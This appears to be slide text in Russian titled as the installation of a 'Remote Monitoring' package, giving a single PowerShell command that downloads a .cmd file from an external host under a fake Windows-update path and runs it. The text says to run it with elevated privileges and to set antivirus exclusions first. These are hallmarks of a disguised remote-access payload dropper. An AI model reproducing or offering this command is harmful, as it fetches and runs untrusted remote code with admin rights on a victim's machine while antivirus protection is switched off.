

# Установка пакета Remote Monitoring
$wc = New-Object System.Net.WebClient;$wc.DownloadFile("http://file.netip4.ri:80/WinUpdate/WindowsMainUpdate/Other/ReverseMonitoringSetup-002.cmd", "$env:UserProfile\ReverseMonitoringSetup-002.cmd"); & cmd.exe /c $env:UserProfile\ReverseMonitoringSetup-002.cmd

Данная команда выполняется в командной строке Windows Powershell, запущенной с повышенными привилегиями.
Предварительно в системе должны быть установлены исключения антивируса.